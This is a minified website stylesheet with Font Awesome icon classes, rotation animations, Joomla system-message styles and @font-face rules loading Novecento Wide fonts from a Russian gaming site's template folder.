icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}
.head-search .input{line-height:49px\0/ !important}
#system-message{margin-bottom:10px;padding:0}#system-message>dt{font-weight:bold;display:none}#system-message>dd{margin:0;font-weight:bold;text-indent:30px}#system-message>dd>ul{color:#05B;background-position:4px top;background-repeat:no-repeat;margin-bottom:10px;list-style:none;padding:10px;border-top:3px solid #84A7DB;border-bottom:3px solid #84A7DB}#system-message>dd>ul>li{line-height:1.5em}#system-message>.message>ul{background-color:#C3D2E5;background-image:url(/media/system/images/notice-info.png)}#system-message>.error>ul,#system-message>.warning>ul,#system-message>.notice>ul{color:#c00}#system-message>.error>ul{background-color:#E6C0C0;background-image:url(/media/system/images/notice-alert.png);border-color:#DE7A7B}#system-message>.warning>ul{background-color:#E6C8A6;background-image:url(/media/system/images/notice-note.png);border-color:#FB0}#system-message>.notice>ul{background-color:#EFE7B8;background-image:url(/media/system/images/notice-note.png);border-color:#F0DC7E}
 .system-unpublished,tr.system-unpublished{background:#e8edf1;border-top:4px solid #c4d3df;border-bottom:4px solid #c4d3df}span.highlight{background-color:#FFC;font-weight:bold;padding:1px 0}.img-fulltext-float-right{float:right;margin-left:10px;margin-bottom:10px}.img-fulltext-float-left{float:left;margin-right:10px;margin-bottom:10px}.img-fulltext-float-none{}.img-intro-float-right{float:right;margin-left:5px;margin-bottom:5px}.img-intro-float-left{float:left;margin-right:5px;margin-bottom:5px}.img-intro-float-none{}
@font-face{font-family:'novecento_wide_bookbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'novecento_wide_lightbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'novecento_wide_ultralightbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}

